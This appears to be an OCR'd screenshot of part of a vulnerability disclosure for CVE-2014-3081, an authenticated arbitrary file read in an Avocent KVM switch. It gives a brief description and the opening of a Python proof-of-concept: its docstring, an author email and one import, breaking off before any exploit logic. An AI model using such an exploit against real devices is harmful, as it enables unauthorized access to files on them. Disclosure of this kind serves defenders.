
*2. Arbitrary file read *

 CVEID: CVE-2014-3081

 Description: This device allows any 
authenticated user to read arbitrary

files. Files can be anywhere on the 
target.

 PoC of this vulnerability:

#!/usr/bin/python

"""

This exploit for Avocent KVM switch 
v1.20.0.22575 allows an attacker to

read arbitrary files on device.

SessionId (avctSessionId) is neccesary 
for this to work, so you need a

valid user.

alex.a.bravo@gmail.com

"""

from StringIO import StringIO
